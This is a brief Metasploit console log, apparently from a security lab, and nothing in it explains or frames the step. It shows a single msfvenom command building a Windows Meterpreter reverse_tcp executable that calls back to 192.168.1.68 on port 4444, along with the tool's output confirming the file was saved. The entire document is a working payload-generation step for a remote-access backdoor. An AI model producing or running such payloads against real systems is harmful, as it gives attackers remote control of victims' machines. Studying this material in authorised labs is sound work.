 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.1.68 LPORT=4444 -o /root/exploitSegInfUBU.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.1.68 LPORT=4444 -o /root/exploitSegInfUBU.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/exploitSegInfUBU.exe
msf6 >